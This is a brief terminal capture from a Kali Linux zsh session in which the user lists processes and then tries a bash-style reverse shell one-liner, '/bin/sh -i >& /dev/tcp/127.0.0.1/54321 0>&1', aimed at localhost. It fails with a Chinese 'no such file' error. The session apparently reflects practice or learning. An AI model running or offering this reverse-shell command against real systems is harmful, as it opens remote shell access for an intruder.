 ┌──(x4297㉿x4297kali)-[~]
└─$ ps
    PID TTY          TIME CMD
   1320 pts/2    00:00:03 zsh
   3743 pts/2    00:00:00 ps

┌──(x4297㉿x4297kali)-[~]
└─$ /bin/sh -i >& /dev/tcp/127.0.0.1/54321 0>&1
zsh: 没有那个文件或目录: /dev/tcp/127.0.0.1/54321